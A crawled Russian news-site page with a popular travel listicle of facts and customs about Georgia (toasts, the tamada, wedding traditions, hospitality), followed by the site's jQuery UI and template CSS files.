							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uvaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uzaomos.news/blog/udivitelnye-fakty-o-gruzii/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 7651
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы сегодня, новости России и Москвы" />
<meta name="description" content="Самые интересные факты о Грузии, грузинском народе, их обрядах, традициях и обычаях. Очень  полезная статья для путешественников." />
<link href="/bitrix/templates/uzaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7aad91f8406082c5c5716715d981e8ab"]); _ba.push(["host", "uzaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Удивительные факты о Грузии и грузинах	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uzaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uzaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uzaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uzaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uzaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Удивительные факты о Грузии</h1>
			<div class="article-img"><img src="/upload/iblock/5d9/5d9a4e4f035e135d0c3e5d43862dc365.jpg" alt=""></div>
			<div class="article-date">21.02.2018</div>
			Овеянная множеством легенд и древних сказаний, горная Грузия одна из красивейших стран планеты. Ведь когда Бог распределял для народов территорию, грузины пили за здоровье Создателя, и опоздали на распределение земель. Тогда Бог отдал им территории, которые приберег для себя. Но интересные факты о Грузии не ограничиваются только этим сказанием, поэтому знакомимся дальше с обычаями и традициями самого певучего, дружелюбного и гостеприимного народа.<br>
 <br>
 <br>
<h2>Последняя воля царя</h2>
 Наши интересные факты о стране Кавказа начинаются с небольшой исторической справки. Присоединение Грузии к Российской империи произошло в 1801 году, но не это самое интересное.<br>
 <br>
 Павел I долго раздумывал над вопросом присоединения, но это была последнее желание умирающего грузинского царя Георгия XII. Российский император не смог не выполнить последнюю волю умирающего.<br>
 <br>
 <br>
<h2>Принятие христианства</h2>
 Грузины первые из народов и народов Восточной Европы и Кавказа приняли христианство в 319 году.<br>
 <br>
 А произошло это благодаря женщине, которую звали Нина. Именно она отправилась из Иерусалима в Иберию, чтобы отыскать хитон Иисуса, и параллельно знакомила жителей гор с христианскими идеями.<br>
 <br>
 <br>
<h2>Самоназвание</h2>
 Сами грузины называют свою страну Сакартвело, и происходит это наименование от имени древнейшего народа картвелов, проживающего среди горных вершин Кавказа.<br>
 <br>
 Традиция же называть страну «Грузия» появилась уже в XVIII веке, и пришла она арабского языка, так как арабы называли эти территории «Гурджистан».<br>
 <br>
 <br>
<h2>Уважение к святыням</h2>
 Каждый турист, приезжающий на Кавказ должен знать, что в шортах, с оголенными плечами или непокрытой головой не пускают в храм.<br>
 <br>
 И если турист в таком пляжном виде попадает в святыню, его с криками изгоняют на улицу. Так что лучше не осквернять своим внешним видом чувств гордого горного этноса.<br>
 <br>
 <br>
<h2>Лингвистические особенности</h2>
 В грузинском языке нет ударений, а во время разговора просто повышают тон на определенном слове, делая речь выразительной.<br>
 <br>
 Также нет родов, и понять о ком или о чем речь можно только по контексту выстроенных фраз.<br>
 <br>
 <br>
<h2>Второй официальный</h2>
 Услышать русскую речь в Грузии можно только из уст старшего поколения. Молодежь предпочитает общаться на грузинском или английском языках.<br>
 <br>
 Английский язык начинают изучать с первого класса, так что он имеет все шансы стать вторым официальным. К тому же все грузинские надписи дублируются на английском, даже название самых отдаленных селений.<br>
 <br>
 <br>
<h2>Борьба с преступностью</h2>
 В советский период считалось, что больше всего «воров в законе» были выходцами именно из Грузии, и возможно. Так и было на самом деле.<br>
 <br>
 По сегодняшним законам только за признание, что ты имеешь это воровское звание, можно получить 10 лет тюрьмы, поэтому все «авторитеты» постарались покинуть страну.<br>
 <br>
 <img alt="Факты о Грузии" src="http://uzaomos.news/upload/iblock/390/390445734ff7b0d9a615c7fd7709b6fb.jpg" title="Факты о Грузии"><br>
 <br>
 <br>
<h2>Тосты</h2>
 Интересные факты про Грузию продолжим, пожалуй. Самой отличительной чертой этой горной нации.<br>
 <br>
 Тосты, звучащие во время грузинского застолья, это красивые притчи и легенды, которые приятно слушать, несмотря на их продолжительность. Никто не вправе опустошать бокал вина пока старейший за столом не произнесет тост.<br>
 <br>
 <br>
<h2>Тамада</h2>
 Ни одно грузинское застолье не обходится без тамады, обязанности которого выполняет или сам хозяин дома, или его выбирают из числа гостей.<br>
 <br>
 Это самый уважаемый человек во время торжества, его слово закон, и главное – его нельзя перебивать.<br>
 <br>
 <br>
<h2>Грузинские долгожители</h2>
 В одной из множественных легенд удивительной страны говорится, что время, проведенное в доме гостем, прибавляется к возрасту хозяина.<br>
 <br>
 Возможно, потому грузинская нация одна из самых гостеприимных, с радушием и искренней открытостью, принимающая в своем доме незнакомцев.<br>
 <br>
 <br>
<h2>Своеобразная достопримечательность</h2>
 Одной из оригинальных достопримечательностей грузинских городов является развешенное повсюду белье.<br>
 <br>
 Свернув с главных улиц в небольшие жилые кварталы, белье сушится в любых более мене приспособленных под это местах.<br>
 <br>
 <br>
<h2>Семейные традиции</h2>
 Семья для грузин высшая ценность, поэтому они уважительно относятся к родителям, дорожат дружбой, и боготворят женщину.<br>
 <br>
 Слова отца в семейном кругу это закон для всех, и никто не смеет ослушаться воли старейшего в роду.<br>
 <br>
 <br>
<h2>Родина вина</h2>
 Грузию по праву считают прародительницей виноделия, ведь именно на ее территории были обнаружены древнейшие артефакты, свидетельствующие о винном производстве.<br>
 <br>
 В одном из захоронений VII века был найден золотой пояс, на котором был барельеф двух мужчин, чокающихся стаканами с вином.<br>
 <br>
 <br>
<h2>Золотые дары</h2>
 У грузин есть одна традиция, которая, пожалуй, понравиться каждой представительнице прекрасного пола любой национальности.<br>
 <br>
 Дело в том, что родственники жениха должны преподнести подарок невесте в виде золотого ювелирного украшения. Кровная обида на всю жизнь, если кто из родных забудет об этой свадебной традиции.<br>
 <br>
 <br>
<h2>Древняя традиция</h2>
 В некоторых горных районах этой страны до сих пор существует традиция красть невесту.<br>
 <br>
 И если раньше, это был своеобразный протест против воли родителей, то сегодня это делается по обоюдному согласию. Древняя традиция стала оригинальным и красивым атрибутом современной грузинской свадьбы.<br>
 <br>
 <br>
<h2>Оружие</h2>
 В интересные факты о Грузии входит и такой факт, как разрешение на хранение оружия.<br>
 <br>
 Так сложилось исторически, что страна неоднократно вовлекалась в военные противостояния, и каждый грузин в такие времена, берет оружие и встает на защиту своей родины.<br>
 <br>
 <br>
<h2>Автостоп</h2>
 Грузия одна из самых комфортных стран мира, где можно путешествовать автостопом.<br>
 <br>
 Каждый автомобилист обязательно остановится и подвезет вас, не взяв за это оплату. наоборот, по пути вы выслушаете пару красивых легенд и забавных историй из жизни водителя.<br>
 <br>
 <br>
 <br>
 Как видим, Грузия славится не только славными страницами своей истории, но и уникальными и неповторимыми традициями, обычаями и обрядами, корни которых уходят в далекое прошлое этого замечательного народа Кавказа.<br>
 <br>
 Конечно, некоторые факты могут удивить, но таковы традиции, проверенные временем, и живущие в сердцах и душах уже не одного поколения грузин.<br>
 <br>
О лучших <a href="https://thebiggest.ru/drugoe/gruzinskie-vina.html">грузинских винах</a> читайте&nbsp;на сайте thebiggest.ru<br>		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/kultura/novogodniy_moskovskiy_zavtrak_obedinit_kafe_i_restorany_vsekh_okrugov_stolitsy/" class="more-item">
					<div class="more-title">«Новогодний московский завтрак» объединит кафе и рестораны всех округов столицы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/bolee_250_elochnykh_bazarov_otkroetsya_v_moskve/" class="more-item">
					<div class="more-title">Более 250 елочных базаров откроется в Москве</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sobyanin-zaversheno-ustroystvo-11-vsesezonnykh-sportivnykh-ploshchadok-novogo-formata/" class="more-item">
					<div class="more-title">Собянин: завершено устройство 11 всесезонных спортивных площадок нового формата</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/rossiyanam-napomnili-chto-poslednyaya-nedelya-2025-goda-budet-dvukhdnevnoy/" class="more-item">
					<div class="more-title">Россиянам напомнили, что последняя неделя 2025 года будет двухдневной</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/fsb-zaderzhala-v-gorlovke-opg-za-nezakonnyy-obmen-valyuty/" class="more-item">
					<div class="more-title">ФСБ задержала в Горловке ОПГ за незаконный обмен валюты</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/sily-pvo-sbili-za-noch-41-bespilotnik-v-regionakh-rf/" class="more-item">
					<div class="more-title">Силы ПВО сбили за ночь 41 беспилотник в регионах РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ded-moroz-i-snegurochka-pozdravili-detey-uchastnikov-svo-na-yuge-moskvy/" class="more-item">
					<div class="more-title">Дед Мороз и Снегурочка поздравили детей участников СВО на юге Москвы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/onishchenko-obyasnil-pochemu-chetyrekhdnevnaya-rabochaya-nedelya-ne-podkhodit-dlya-rf/" class="more-item">
					<div class="more-title">Онищенко объяснил, почему четырехдневная рабочая неделя не подходит для РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42643184, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42643184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uzaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uzaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uzaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uzaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uzaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rossia.news/bitrix/templates/freepixel_template/styles/jquery-ui.css?15568013493654
body_size: 965
content:
/*! jQuery UI - v1.11.4 - 2016-01-18
* http://jqueryui.com
* Includes: core.css, menu.css, selectmenu.css
* Copyright 2016 jQuery Foundation and other contributors; Licensed MIT */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}

.ui-front {
	z-index: 10000;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: none;
}
.ui-menu .ui-menu {
	position: absolute;
}
.ui-menu .ui-menu-item {
	position: relative;
	min-width: 200px;
	margin: 0;
	padding: 6px 16px;
	cursor: pointer;
	color: #647582;
	font-size: 14px;
	font-family: 'pf_dindisplay_prolight';
	min-height: 0; /* support: IE7 */
	/* support: IE10, see #8844 */
}
.ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-state-focus {
	color: #000;
	background: #f8f8f8;
}
.ui-menu .ui-state-active {
	color: #000;
	background: #f8f8f8;
}

/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item {
	padding-left: 2em;
}

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	/* Support: IE7 */
	overflow-x: hidden;
	max-height: 310px;
	background: #fff;
	border: 1px solid #d4d4d4;
	margin-top: -1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 14px;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
}
.ui-selectmenu-button span.ui-icon {
	position: absolute;
	top: 16px;
	right: 10px;
	left: auto;
	width: 13px;
	height: 7px;
	background: url(images/select-arrow.png) 0 0 no-repeat;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
	padding: 8px 30px 0 16px;
	display: block;
	height: 40px;
	color: #b3b3b3;
	font-size: 16px;
	font-family: 'pf_dindisplay_prolight';
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background: #fff;
	border: 1px solid #d4d4d4;
}
.ui-selectmenu-button span.ui-selectmenu-text:hover {}
.ui-selectmenu-button[aria-expanded=true] span.ui-selectmenu-text {
	
}
.ui-state-disabled {opacity: 0.5;}

--- FILE ---
content_type: text/css
request_url: https://rossia.news/bitrix/templates/freepixel_template/styles.css?155680134972
body_size: -44
content:
.article img.icon-view {
	width: 15px !important;
	padding-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://rossia.news/bitrix/templates/freepixel_template/template_styles.css?167299583062045
body_size: 10013
content:
@font-face {
    font-family: 'pf_dindisplay_prolight';
    src: url('fonts/pfdindisplaypro-light-webfont.eot');
    src: url('fonts/pfdindisplaypro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/pfdindisplaypro-light-webfont.woff2') format('woff2'),
         url('fonts/pfdindisplaypro-light-webfont.woff') format('woff'),
         url('fonts/pfdindisplaypro-light-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'pf_dindisplay_probold';
    src: url('fonts/pfdindisplaypro-bold-webfont.eot');
    src: url('fonts/pfdindisplaypro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/pfdindisplaypro-bold-webfont.woff2') format('woff2'),
         url('fonts/pfdindisplaypro-bold-webfont.woff') format('woff'),
         url('fonts/pfdindisplaypro-bold-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'pf_dindisplay_problack';
    src: url('fonts/pfdindisplaypro-black-webfont.eot');
    src: url('fonts/pfdindisplaypro-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/pfdindisplaypro-black-webfont.woff2') format('woff2'),
         url('fonts/pfdindisplaypro-black-webfont.woff') format('woff'),
         url('fonts/pfdindisplaypro-black-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/************************* reset *************************/
html{
	height: 100%;
	margin: 0;
	padding: 0;width: 100%;
	background: #f6f6f6;
}
body{
	height: 100%;
	width: 100%;
	position: relative;
	margin: 0;
	padding: 0;
	font-size:0.625em;
	font-weight: 400;
	font-family: 'pf_dindisplay_prolight', Arial, Helvetica, sans-serif;
	line-height: 20px;
	min-width: 320px;
	color: #000;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
h1, h2, h3, h4, p, ul, li, a, span, div, input, textarea, select, form, fieldset, button, dl, dd, dt, figure, figcaption, blockquote, caption, aside, section {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	box-sizing: border-box;
}
img {
	margin: 0;
	padding: 0;
	border-style: none;
	vertical-align: bottom;
}
input, textarea, select{
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	vertical-align:middle;
	border: 0;
	outline: 0;
	background: none;
}
.enter-form select{border: 1px solid #d4d4d4; margin-bottom: 15px;}
.enter-form select:focus{border: 1px solid #46d0ae;}
a:hover {text-decoration: none;}
ul li {list-style: none;}
/************************* common styles *************************/
.holder {
	max-width: 1020px;
	padding: 0 20px;
	margin: 0 auto;
}
.holder:after {
	display: block;
	content: '';
	clear: both;
}
h1 {
	margin: 0 0 43px;
	color: #0780cf;
	font-size: 36px;
	font-weight: 400;
	line-height: 43px;
}
h2 {
	margin: 0 0 37px;
	font-size: 36px;
	font-weight: 400;
	line-height: 36px;
	text-align: center;
	text-transform: uppercase;
}
.line {
	position: relative;
	display: inline-block;
}
.line:before, .line:after {
	position: absolute;
	top: 0;
	display: inline;
	content: '-';
	color: #46d0ae;
}
.line:before {left: -20px;}
.line:after {right: -20px;}
.line.white, .line.white:before, .line.white:after {color: #fff;}
.line.black, .line.black:before, .line.black:after {color: #000;}
h2 span a {
	color: #000;
	text-decoration: none;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
h2 span a:hover {color: #46d0ae;}
blockquote {
	padding: 36px 45px 33px;
	margin: 0 0 50px;
	font-size: 1.8em;
	font-style: italic;
	line-height: 28px;
	background: #faf6e6;
}
.scroll {
	overflow: hidden;
	margin: 0 -20px 20px;
}
.scroll-inner {
	margin-bottom: -20px;
	padding: 0 0 0 20px;
	overflow-y: hidden;
    overflow-x: auto;
}
/************************* wrapper *************************/
#wrapper {
	position: relative;
	overflow: hidden;
}
/************************* header *************************/
.header-top {
	position: relative;
	height: 86px;
	padding: 28px 0 0;
	background: #000;
}
.header-top .holder {position: relative;}
.header-angle {
	position: absolute;
	top: 42px;
	left: 77px;
}
.logo {float: left;}
.logo a {
	color: #fff;
	font-size: 36px;
	text-decoration: none;
}
.logo span {
	display: inline-block;
	vertical-align: top;
}
.logo-blue {
	display: inline-block;
	vertical-align: middle;
	color: #46d0ae;
	font-size: 60px;
}
.logo-point {
	padding: 4px 1px 0;
	font-family: 'pf_dindisplay_problack';
}
.logo-white {padding: 4px 0 0;}
.authorization {
	position: relative;
	float: left;
	width: 48px;
	height: 23px;
	margin: 3px 0 0 31px;
}
.authorization img {
	position: absolute;
	top: 0;
	left: 0;
	width: 48px;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.auth-blue {opacity: 0;}
.authorization:hover .auth-white {opacity: 0;}
.authorization:hover .auth-blue {opacity: 1;}

.top-nav {
	float: right;
	padding: 7px 0 0;
}
.top-nav a, .top-nav span {
	float: left;
	margin: 0 0 0 25px;
	color: #fff;
	font-size: 1.8em;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.top-nav a:first-child, .top-nav span:first-child {margin: 0;}
.top-nav a:hover, .top-nav a:active {color: #46d0ae;}
.top-nav .active {text-decoration: underline;}
.nav-mob {
	position: absolute;
	display: none;
	top: 10px;
	right: 20px;
	z-index: 20;
}
.nav-mob img {width: 23px;}
.mob-hidden {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 98px 0 0;
	background: #000;
	z-index: 500;
}
.mob-list {
	width: 200px;
	padding: 63px 0 25px;
	margin: 0 auto 0;
	font-size: 1.8em;
	border-top: 2px dashed #fff;
}
.mob-list:first-child {
	padding: 0 0 25px;
	border: 0;
}
.mob-list li {
	margin: 0 0 20px;
	line-height: 28px;
	text-transform: uppercase;
}
.mob-list a {
	color: #fff;
	text-decoration: none;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.mob-list a:hover, .mob-list a:active {color: #46d0ae;}
.close {
	position: absolute;
	right: 22px;
	top: 18px;
}
.close img {width: 19px;}
/************************* today *************************/
.header-line {
	position: relative;
	height: 48px;
	background: #3bc5a3;
}
.header-line .holder {position: relative;}
.line-nav {
	position: relative;
	z-index: 100;
	height: 48px;
	margin: 0 30px 0 0;
	padding: 13px 10px 0 0;
	background: #3bc5a3;
